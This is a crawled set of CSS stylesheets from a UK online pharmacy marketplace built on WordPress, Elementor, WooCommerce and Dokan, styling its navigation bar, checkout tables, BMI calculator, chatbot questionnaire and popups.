.elementor-kit-6{--e-global-color-primary:#4DC42A;--e-global-color-primary_hover:#4DC42A;--e-global-color-secondary:#0C427D;--e-global-color-secondary_hover:#0C427D;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-highlight:#E56D6D;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Outfit";--e-global-typography-heading_title-font-size:24px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:capitalize;--e-global-typography-heading_title-line-height:28px;--e-global-typography-heading_footer-font-family:"Outfit";--e-global-typography-heading_footer-font-size:14px;--e-global-typography-heading_footer-font-weight:700;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1450px;}.e-con{--container-max-width:1450px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5
body_size: 3829
content:
/**
* Theme Name: Matico Child
* Description: This is a child theme of Matico, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Pavothemes</a>
* Template: matico
* Version: 1.1.5
*/
.paoc-credit-inr-wrp {
  display: none !important;
}
table.woocommerce-checkout-review-order-table .product-name {
  width: 50%;
}
#order_review .woocommerce-checkout-review-order-table th {
  font-size: 17px;
}
.elementor-widget-matico-product-categories .category-product-img {
  min-height: 200px;
}
.product-transition {
  min-height: 200px;
}
.leftminbox {
  float: left;
  margin-right: 10px;
  width: 45% !important;
}
.rightmaxbox {
  float: left;

  width: 45% !important;
}
.dokan-form-group
  .dokan-map-wrap
  .dokan-map-search-bar
  #dokan-map-add.custommapsection {
  border: 2px solid #000000 !important;
}
.woocommerce-shipping-totals.shipping th {
  font-size: 13px;
}
.term-description table {
  width: 750px;
  border-collapse: collapse;
  margin: 50px auto;
}

/* Zebra striping */
.term-description tr:nth-of-type(odd) {
  background: #eee;
}

.term-description th {
  background: #3498db;
  color: white;
  font-weight: bold;
}
.popup{
	height: auto!important;
    scrollbar-width: thin!important;
}

.term-description td,
.term-description th {
  padding: 10px;
  border: 1px solid #ccc;
  text-align: left;
  font-size: 18px;
}

/* 
Max width before this PARTICULAR table gets nasty
This query will take effect for any screen smaller than 760px
and also iPads specifically.
*/
@media only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px) {
  .term-description table {
    width: 100%;
  }

  /* Force table to not be like tables anymore */
  .term-description table,
  .term-description thead,
  .term-description tbody,
  .term-description th,
  .term-description td,
  .term-description tr {
    display: block;
  }

  /* Hide table headers (but not display: none;, for accessibility) */
  .term-description thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .term-description tr {
    border: 1px solid #ccc;
  }

  .term-description td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  .term-description td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
    /* Label the data */
    content: attr(data-column);
    color: #000;
    font-weight: bold;
  }
}
.bmi-calculator {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  margin: 0px 0px 30px 0px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator {
  width: 50%;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc {
  max-width: inherit !important;
  min-width: inherit !important;
  border-radius: 0;
}
.right-part {
  border: 1px solid #ddd;
  width: 50%;
  padding: 10px;
  border-left: none;
  border-bottom-width: 7px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .control-label {
  padding: 7px 5px 0px 0;
  width: 60px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .col-200-8 {
  display: flex;
  flex-wrap: wrap;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  div#CCB-calc
  .col-200-6.ft_input {
  margin: 0px 3px;
  width: 46%;
}
#calc-header h3 a {
  background-color: transparent !important;
  color: #ffffff !important;
}

.bmi-calculator #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode H3 a,
.bmi-calculator
  #CCB-calc
  #calc-header.CCB-calc-header-cc_bmi_shortcode
  H3
  a:visited,
.bmi-calculator #CCB-calc .CCB-calc-header-cc_bmi_shortcode {
  background-color: #4dc42a !important;
  color: #ffffff !important;
}
.start_consultaion a {
  padding: 15px;
  background: #4dc42a;
  border-radius: 25px;
  display: block;
  color: #fff;
  text-align: center;
  margin: auto;
  width: 200px;
}

.start_consultaion {
  margin-bottom: 25px;
  display: block;
}
.bmi-calculator #CCB-calc #calc-header h3 {
  border: none;
  text-align: center;
  font-weight: 600;
  background: #4dc42a;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  button#cc_bmi_calculator-2-clear_btn {
  background: #8e1627 !important;
}
#calc-footer {
  display: none !important;
}
.term-description {
  margin-top: 25px;
}
.travlingform {
  border: 1px solid #ddd;
  margin: 0px 0px 20px;
  border-bottom-width: 8px;
}

.travlingform form#calculateForm {
  padding: 20px;
}
.travlingform .resultdiv span {
  background: #0e3175;
  color: #fff;
  margin: 10px 0px 0px;
  padding: 10px 20px;
  width: auto;
  display: block;
}
.custom_submenu li a {
  text-transform: capitalize;
}
.woocommerce-product-details__short-description .cart {
  display: none !important;
}
.travlingform .submitbuttons a.submitbutton_reset.button {
  background: #0e3175 !important;
}
.travlingform legend {
  border: none;
  text-align: center;
  font-weight: 600;
  font-size: 25px;
  background: #0e3175;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.main-navigation ul.menu > li.menu-item > a {
  padding: 1.46em 1.2em;
  font-size: 15px;
}
#qustionnaires_form_submit {
  margin-top: 20px !important;
}
.marbottom20 {
  margin-bottom: 20px !important;
}
.white-featured-box.container {
  padding-left: 0px;
}
#autofill_register_details,
#add_patient {
  margin-bottom: 20px;
  margin-top: 30px;
}
.answer-input span {
  padding: 10px;
}
.styled-table thead th {
  color: #ffffff;
}
.styled-table th,
.styled-table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
.styled-table {
  border-collapse: collapse;
  margin: 25px 0;
  font-size: 0.9em;
  font-family: sans-serif;
  min-width: 400px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table thead tr {
  background-color: #4dc42a;
  color: #ffffff;
  text-align: left;
}
.styled-table th,
.styled-table td {
  padding: 12px 15px;
  border-left: 1px solid #e2e2e2 !important;
  border-right: 1px solid #e2e2e2 !important;
}
.styled-table tbody tr {
  border-bottom: 1px solid #dddddd;
}

.styled-table tbody tr:nth-of-type(even) {
  background-color: #f3f3f3;
}

.styled-table tbody tr:last-of-type {
  border-bottom: 2px solid #4dc42a;
}
.styled-table tbody tr.active-row {
  font-weight: bold;
  color: #009879;
}
.focusOnClick,
.focusOnClickvendorShop {
  cursor: pointer;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  width: 20px;
  height: 20px;
}
.bgtransparent
  .elementor-cta__title.elementor-cta__content-item.elementor-content-item,
.bgtransparent
  .elementor-cta__description.elementor-cta__content-item.elementor-content-item {
  background: rgba(0, 0, 0, 0.5);
  padding: 4px 10px;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: #fff !important;
}
.elementor-5372
  .elementor-element.elementor-element-da67789
  .hfe-site-logo
  .hfe-site-logo-container
  img {
  width: 89% !important;
}
.dokan-dashboard .dokan-dashboard-content a {
  word-break: break-word;
}

.dokan-table > caption + thead > tr:first-child > th,
.dokan-table > colgroup + thead > tr:first-child > th,
.dokan-table > thead:first-child > tr:first-child > th,
.dokan-table > caption + thead > tr:first-child > td,
.dokan-table > colgroup + thead > tr:first-child > td,
.dokan-table > thead:first-child > tr:first-child > td {
  white-space: nowrap;
}

.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {
  border: none;
}

.dokan-spmv-products-search-result-area .action-section a,
.dokan-spmv-products-search-result-area .action-section button {
  white-space: nowrap;
}
/* 
.dokan-dashboard .dokan-dashboard-wrap * {
   white-space: nowrap;
} */
.product-template-default.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected {
  background: none !important;
}
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover
  .variable-item-span,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected
  .variable-item-span {
  color: #000 !important;
}
.table.dokan-table.dokan-other-vendor-camparison-table
  .table-row
  .table-cell.action-area
  a {
  background: none;
}
.dokan-dashboard.dokan-theme-matico
  .dokan-w12
  .dokan-form-inline.dokan-w8.dokan-product-date-filter
  .dokan-form-group
  select:not([size]):not([multiple]) {
  font-size: 14px;
}
.single-product div.product .summary .right {
  padding: 20px 10px !important;
}

ul.custom_submenu li {
  padding: 10px;
}
.delivary_note {
  border: 1px solid #eee;
  padding: 20px;
  margin-top: 22px;
  border-radius: 4px;
}

.same_shop {
  color: springgreen !important;
  font-weight: bold;
  text-align: center;
  text-decoration: overline;
  font-size: 20px;
  margin-left: 10px;
}
.active.settings.has-submenu .navigation-submenu.settings {
  display: block;
}
.settings.has-submenu .navigation-submenu.settings {
  display: none;
}

.submenu-hovered.settings.has-submenu .navigation-submenu.settings {
  display: block;
}

.active.settings.has-submenu > a {
  background-color: #4dc42a !important;
}
.navigation-submenu.settings {
  margin: 0;
}
.submenu-item.current {
  background-color: #4dc42a !important;
}

.dokan-dashboard
  .dokan-dash-sidebar
  ul.dokan-dashboard-menu
  li.active.settings.has-submenu {
  background-color: transparent !important;
}

.tooltip .tooltip-inner {
  font-size: 15px !important;
}
.settings.has-submenu.submenu-hovered {
  background-color: transparent !important;
}
.settings.has-submenu.submenu-hovered > a {
  background-color: #4dc42a !important;
}

/*left position*/
.tooltipleft {
  position: relative;
  display: inline-block;
}
.tooltipleft .toolttextleft {
  visibility: hidden;
  width: 345px;
  /* height:50px; */
  background-color: #4dc42a;
  color: white;
  text-align: center;
  border-radius: 4px;
  padding: 10px;
  /* Position the tooltip */
  position: absolute;
  z-index: 1;
  /* right: 130%; */
  left: 110%;
}
.tooltipleft:hover .toolttextleft {
  visibility: visible;
}
.custom_button_box {
  color: #fff !important;
  padding: 12px;
}
.chatbotcustombox {
  margin: auto;
}
.page-id-33761.ehf-header #masthead {
  position: unset !important;
}
.ehf-header #masthead {
  position: static !important;
}
#wau_file_addon {
  margin: 10px 0 0 0;
}
#main section#demo {
  background: rgba(0, 0, 0, 0.5) !important;
  transition: height 9999s;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
.dokan-single-seller.woocommerce {
  cursor: pointer;
}
.dokan-store-support-btn-wrap.dokan-right {
  margin-top: 18px;
  left: 0;
  right: 0;
  margin-left: 25px;
}
.site-search.ajax-search {
  display: none;
}
#dgwt-wcas-search-input-1 {
  border: 2px solid #4dc42a !important;
  background: none !important;
  color: #fff;
}
.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier {
  fill: #4dc42a !important;
  opacity: 1 !important;
}

.safedata .safe-preg-icon {
  max-width: 15%;
  display: inline;
  padding: 6px;
}
.errorFreeText {
  border: 1px solid #f00;
}
.qest_errors {
  color: #f00;
}
.ehf-header #masthead {
  background-image: url("https://allchemists.co.uk/wp-content/uploads/2022/11/IMG-20221109-WA0037.jpg");
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #000;
}

.dokan-live-chat.dokan-live-chat-whatsapp.button.alt {
  display: none;
}

.elementor-widget-container
  .elementor-icon-list-item
  .elementor-icon-list-icon {
  display: inline-block;
}

/*******************Chat boat question**********************/
section#demo {
  background: rgba(0, 0, 0, 0.5) !important;

  transition: height 9999s;

  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
div.conv-form-wrapper div#messages div.message.from {
  background: #8e1627;
  color: #fff;
  border-top-right-radius: 0;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
.header-section img.safe-preg-icon {
  width: 57px;
  background: #cfcece;
  border-radius: 100%;
  padding: 2px;
  margin-right: 7px;
  vertical-align: middle;
}
.header-section {
  display: flex;
  background: #f2f2f2;
  border-radius: 10px 10px 0px 0px;
  padding: 10px;
  align-items: center;
}
div#messages .message.to.ready:after {
  content: "";
  position: absolute;
  top: 0;
  left: -41px;
  width: 40px;
  height: 40px;
  background: url(../matico-child/assets/images/doctor-icon.svg);
  border-radius: 100%;
  background-size: cover;
}

@media (max-width: 767px) {
  div.conv-form-wrapper div.wrapper-messages,
  div.conv-form-wrapper div#messages {
    max-height: 40vh !important;
  }

  #demo .vertical-align {
    top: 33%;
  }
}

/*******************End Chat boat question**********************/

.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group {
  width: 100%;
}
.dokan-store-widget input[type="text"],
.dokan-store-widget input[type="email"] {
  width: 100%;
}
.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group-addon {
  width: 50%;
  background: transparent;
  border: none;
  font-size: inherit;
  padding-left: 10px;
  line-height: inherit;
}

.dokan-product-search
  .ajaxsearchform.ajaxsearchform-dokan
  .dokan-ajax-search-category {
  padding-left: 14px;
}

@media only screen and (max-width: 768px) {
  .safedata .safe-preg-icon {
    max-width: 36% !important;
  }
  a.whatsapp-live-widget {
    right: 17px;
    bottom: 80px;
  }
  .dokan-geolocation-location-filters .dokan-geo-filters-column {
    width: 100%;
  }
  .success_message {
    text-align: justify;
    font-size: 15px;
  }
  .same_shop {
    color: springgreen !important;
    font-weight: bold;
    text-align: left;
    text-decoration: overline;
    font-size: 18px;
    display: block;
    margin-top: 10px;
    margin-left: 0;
  }
  .woocommerce .woocommerce-message .success_button {
    height: 100px;
  }
}
/* Adjust z-index for popup and overlay */
#job_popup,
#job_mail_popup {
  position: fixed;
  z-index: 9999 !important; /* Make sure this is higher than the header's z-index */
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: white;
  padding: 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
  display: none;
  padding: 5% 3%;
  overflow-y: scroll;
  scrollbar-width: thin;
}

#overlay {
  position: fixed;
  z-index: 9998 !important; /* Just below the popup */
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
}

/* Disable body scroll when overlay is active */
.no-scroll {
	height:90vh;
    overflow-y: hidden!important;
}